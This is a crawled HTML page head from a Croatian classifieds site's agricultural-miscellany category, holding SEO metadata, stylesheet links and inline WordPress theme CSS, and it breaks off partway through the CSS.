

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/
body_size: 24019
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ostalo za poljoprivredu | Total Oglasnik</title>
	<link rel="canonical" href="https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ostalo za poljoprivredu | Total Oglasnik" />
	<meta property="og:url" content="https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/" />
	<meta property="og:site_name" content="Total Oglasnik" />
	<meta property="og:image" content="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="215" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/","url":"https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/","name":"Ostalo za poljoprivredu | Total Oglasnik","isPartOf":{"@id":"https://total-oglasnik.com/#website"},"breadcrumb":{"@id":"https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/#breadcrumb"},"inLanguage":"hr"},{"@type":"BreadcrumbList","@id":"https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/ostalo-za-poljoprivredu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://total-oglasnik.com/"},{"@type":"ListItem","position":2,"name":"Strojevi i alati","item":"https://total-oglasnik.com/listing-category/strojevi/"},{"@type":"ListItem","position":3,"name":"Poljoprivredni strojevi i alati","item":"https://total-oglasnik.com/listing-category/strojevi/poljoprivredni-strojevi-i-alati/"},{"@type":"ListItem","position":4,"name":"Ostalo za poljoprivredu"}]},{"@type":"WebSite","@id":"https://total-oglasnik.com/#website","url":"https://total-oglasnik.com/","name":"Total Oglasnik","description":"Najbolji oglasnik na prostorima Hrvatske","publisher":{"@id":"https://total-oglasnik.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://total-oglasnik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://total-oglasnik.com/#organization","name":"Total Oglasnik","url":"https://total-oglasnik.com/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://total-oglasnik.com/#/schema/logo/image/","url":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","contentUrl":"https://total-oglasnik.com/wp-content/uploads/2021/03/logo-1.png","width":650,"height":215,"caption":"Total Oglasnik"},"image":{"@id":"https://total-oglasnik.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<!-- Rank Math robots setting:  -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link data-minify="1" rel='stylesheet' id='structured-content-frontend-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1765111158' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rtcl-public-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/rtcl-public.min.css?ver=1765111158&wpr_t=1769052049' type='text/css' media='all' />
<style id='rtcl-public-inline-css' type='text/css'>
:root{--rtcl-primary-color:#a239ca;--rtcl-link-color:#a239ca;--rtcl-link-hover-color:#4717f6;--rtcl-button-bg-color:#a239ca;--rtcl-button-color:#ffffff;--rtcl-button-hover-bg-color:#4717f6;--rtcl-button-hover-color:#ffffff;--rtcl-badge-new-bg-color:#e7291e;}
.rtcl .rtcl-icon, 
							.rtcl-chat-form button.rtcl-chat-send, 
							.rtcl-chat-container a.rtcl-chat-card-link .rtcl-cc-content .rtcl-cc-listing-amount,
							.rtcl-chat-container ul.rtcl-messages-list .rtcl-message span.read-receipt-status .rtcl-icon.rtcl-read{color: #a239ca;}#rtcl-chat-modal {background-color: var(--rtcl-primary-color); border-color: var(--rtcl-primary-color)}#rtcl-compare-btn-wrap a.rtcl-compare-btn, .rtcl-btn, #rtcl-compare-panel-btn, .rtcl-chat-container ul.rtcl-messages-list .rtcl-message-wrap.own-message .rtcl-message-text, .rtcl-sold-out {background : var(--rtcl-primary-color);}.rtcl a{ color: var(--rtcl-link-color)}.rtcl a:hover{ color: var(--rtcl-link-hover-color)}.rtcl .rtcl-btn{ background-color: var(--rtcl-button-bg-color); border-color:var(--rtcl-button-bg-color); }.rtcl .rtcl-btn{ color: var(--rtcl-button-color); }[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-] { color: var(--rtcl-button-color); }.rtcl-pagination ul.page-numbers li span.page-numbers.current,.rtcl-pagination ul.page-numbers li a.page-numbers:hover{ background-color: var(--rtcl-button-hover-bg-color); }.rtcl .rtcl-btn:hover{ background-color: var(--rtcl-button-hover-bg-color); border-color: var(--rtcl-button-hover-bg-color); }.rtcl-pagination ul.page-numbers li a.page-numbers:hover, .rtcl-pagination ul.page-numbers li span.page-numbers.current{ color: var(--rtcl-button-hover-color); }.rtcl .rtcl-btn:hover{ color: var(--rtcl-button-hover-color)}[class*=rtcl-slider] [class*=swiper-button-],.rtcl-carousel-slider [class*=swiper-button-]:hover { color: var(--rtcl-button-hover-color); }.rtcl .rtcl-stores .rtcl-store-item:hover div.item-content{background-color: #a239ca;}
</style>
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/vendor/fontawesome/css/all.min.css?ver=1765111158' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://total-oglasnik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1765111158' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://total-oglasnik.com/wp-content/cache/background-css/total-oglasnik.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2&wpr_t=1769052049' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='extendify-utility-styles-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=1765111159' type='text/css' media='all' />
<link rel='stylesheet' id='rtcl-pro-public-css' href='https://total-oglasnik.com/wp-content/plugins/classified-listing-pro/assets/css/public.min.css?ver=2.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-pro-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing-pro/assets/css/gb-frontend-block-pro.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gb-frontend-block-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/plugins/classified-listing/assets/css/gb-frontend-block.css?ver=1765111159' type='text/css' media='all' />
<link rel='stylesheet' id='classima-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CNunito%3A400%2C600%2C700%2C800&#038;ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://total-oglasnik.com/wp-content/themes/classima/assets/css/bootstrap.min.css?ver=2.10.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/font-awesome.min.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-meanmenu-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/meanmenu.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-style-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/style.css?ver=1765111159' type='text/css' media='all' />
<style id='classima-style-inline-css' type='text/css'>
@media all and (min-width: 1200px) {.container{max-width: 1400px;}}.theme-banner{background:var(--wpr-bg-16c876ea-0edf-4bea-976a-0ff7f6710bb3) no-repeat scroll top center / cover;}.theme-banner:before{background-color: rgba(0,0,0,0.5)}
</style>
<link data-minify="1" rel='stylesheet' id='classima-listing-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/listing.css?ver=1765111159' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='classima-elementor-css' href='https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/elementor.css?ver=1765111159' type='text/css' media='all' />
<style id='classima-dynamic-inline-css' type='text/css'>
:root { --rtcl-secondary-color: #4717f6; } body, select, gtnbg_root, ul li, gtnbg_root p { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 400; font-style: normal; } h1 { font-family: Nunito, sans-serif; font-size: 36px; line-height: 40px; font-weight : 700; font-style: normal; } h2 { font-family: Nunito, sans-serif; font-size: 28px; line-height: 34px; font-weight : 700; font-style: normal; } h3 { font-family: Nunito, sans-serif; font-size: 22px; line-height: 28px; font-weight : 700; font-style: normal; } h4 { font-family: Nunito, sans-serif; font-size: 20px; line-height: 28px; font-weight : 700; font-style: normal; } h5 { font-family: Nunito, sans-serif; font-size: 18px; line-height: 26px; font-weight : 700; font-style: normal; } h6 { font-family: Nunito, sans-serif; font-size: 16px; line-height: 28px; font-weight : 700; font-style: normal; } mark, ins { background: rgba(162, 57, 202, .3); } a:link, a:visited {  color: #a239ca; } a:hover, a:focus, a:active {  color: #4717f6; } blockquote::before, .wp-block-quote::before { background-color: #a239ca; } .wp-block-pullquote {   border-color: #a239ca; } .primary-color { color: #a239ca; } .secondary-color { color: #4717f6; } .primary-bgcolor { background-color: #a239ca; } .secondary-bgcolor { background-color: #4717f6; } .post-nav-links > span, .post-nav-links > a:hover { background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li a { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; text-transform : capitalize; font-style: normal; } .main-header .main-navigation-area .main-navigation ul li ul li a { font-family: Nunito, sans-serif; font-size : 14px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .mean-container .mean-nav ul li a { font-family: Nunito, sans-serif; font-size : 16px; font-weight : 400; line-height : 24px; text-transform : none; font-style: normal; } .header-btn { font-family: Nunito, sans-serif; font-size : 15px; font-weight : ; line-height : 26px; } .top-header {   background-color: #b73bd3; } .top-header .top-header-inner .tophead-info li .fa { color: #a239ca; } .top-header .top-header-inner .tophead-social li a:hover { color: #a239ca; } .mean-container .mean-bar, .main-header {   background-color: #ffffff; } .main-header .main-navigation-area .main-navigation ul li a { color: #b73bd3; } .main-header .main-navigation-area .main-navigation ul.menu > li > a:hover {   color: #a239ca; } .main-header .main-navigation-area .main-navigation ul.menu > li.current-menu-item > a::after, .main-header .main-navigation-area .main-navigation ul.menu > li.current > a::after {   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul { border-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li ul li a { color: #6915ef; } .main-header .main-navigation-area .main-navigation ul li ul li:hover > a { color: #ffffff;   background-color: #a239ca; } .main-header .main-navigation-area .main-navigation ul li.mega-menu > ul.sub-menu > li > a {   background-color: #a239ca; } .mean-container .mean-bar { border-color: #a239ca; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a, .mean-container .mean-nav ul li a.mean-expand { color: #a239ca; } .mean-container a.meanmenu-reveal span { background-color: #a239ca; } .mean-container a.meanmenu-reveal span:before {   background-color: #a239ca; } .mean-container a.meanmenu-reveal span:after {   background-color: #a239ca; } .mean-bar span.sidebarBtn span:before, .mean-bar span.sidebarBtn span:after, .mean-bar span.sidebarBtn span {   background-color: #a239ca; } .offscreen-navigation li.menu-item-has-children> a:after {   color: #a239ca; } a.header-chat-icon .rtcl-unread-badge { background-color: #a239ca; } .header-btn {   background: #a239ca; } .header-btn:hover {   background: #4717f6; } @media all and (min-width: 992px) {   .header-style-6 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   }   .header-style-6 .header-btn i {  background-color: #a239ca;   }   .header-style-6 .header-btn-area .header-btn:hover {  background-color: #4717f6;   }   .header-style-7 .main-header {  background-color: #a239ca;   }   .header-style-8 .main-header {  background-color: #a239ca;  box-shadow: 0 2px 8px rgba(71, 23, 246, 0.8);   } } @media only screen and (min-width: 993px) {   #meanmenu {  display: none;   } } @media only screen and (max-width: 992px) {   .main-header-sticky-wrapper,   .site-header .main-header {  display: none;   } }  .main-breadcrumb { color: #ffffff; } .main-breadcrumb a span { color: #ffffff; } .main-breadcrumb span { color: #cacaca; } .main-breadcrumb a span:hover { color: #a239ca; } .footer-top-area { background-color: #1a1a1a; } .footer-top-area .widget > h3 { color: #ffffff; } .footer-top-area .widget { color: #a5a5a5; } .footer-top-area a:link, .footer-top-area a:visited { color: #a5a5a5; } .footer-top-area .widget a:hover, .footer-top-area .widget a:active { color: #a239ca; } .footer-bottom-area { background-color: #111212; color: #ababab; } .footer-style-2 .footer-top-area .widget .menu li a:hover {   color: #a239ca; } .footer-style-2 .footer-top-area .widget .menu li a:hover:after {   background-color: #a239ca; } a.scrollToTop {   background-color: rgba(162, 57, 202, 0.3);   color: #a239ca;   border-color: #a239ca; } a.scrollToTop:hover, a.scrollToTop:focus {   background-color: #a239ca; } a.rdtheme-button-1, .rdtheme-button-1 { background: linear-gradient(to bottom, rgba(71, 23, 246, 0.8), #4717f6); } a.rdtheme-button-1:hover, .rdtheme-button-1:hover {   background: #4717f6; } a.rdtheme-button-3, .rdtheme-button-3 {   background-color: #a239ca; } a.rdtheme-button-3:hover, .rdtheme-button-3:hover {   background-color: #4717f6; } .widget a:hover { color: #a239ca; } .widget h3:after { background-color: #a239ca; } .widget.widget_tag_cloud a:hover { background-color: #a239ca; border-color: #a239ca; } .sidebar-widget-area .widget a:hover { color: #a239ca; } .sidebar-widget-area .widget ul li:before { color: #a239ca; } .sidebar-widget-area .widget.rtcl-widget-filter-class h3 { background-color: #a239ca; } .widget.widget_classima_about ul li a:hover { background-color: #a239ca; 